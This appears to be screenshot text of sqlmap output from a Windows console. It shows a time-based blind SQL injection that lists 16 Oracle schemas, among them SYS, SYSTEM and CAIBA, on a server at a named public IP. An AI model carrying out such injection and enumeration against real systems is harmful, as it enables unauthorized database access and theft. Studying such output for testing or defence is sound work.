 C:\Windows\system32\cmd.exe
[11:44:39] [WARNING] increasing time delay to 4 seconds
[11:44:41] [INFO] retrieved: OLAPSYS
[11:46:35] [INFO] retrieved: ORDSYS
[11:48:09] [INFO] retrieved: OUTLN
[11:49:41] [INFO] retrieved: SCOTT
[11:51:05] [INFO] retrieved: SYS
[11:51:51] [INFO] retrieved: SYSMAN
[11:53:16] [INFO] retrieved: SYSTEM
[11:54:46] [INFO] retrieved: TSMSYS
[11:56:19] [INFO] retrieved: WMSYS
[11:57:42] [INFO] retrieved: XDB
available databases [16]:
[*] CAIBA
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[11:58:32] [INFO] fetched data logged to text files under 'E:\Python27\sqlmap\ou
tput\210.75.220.140'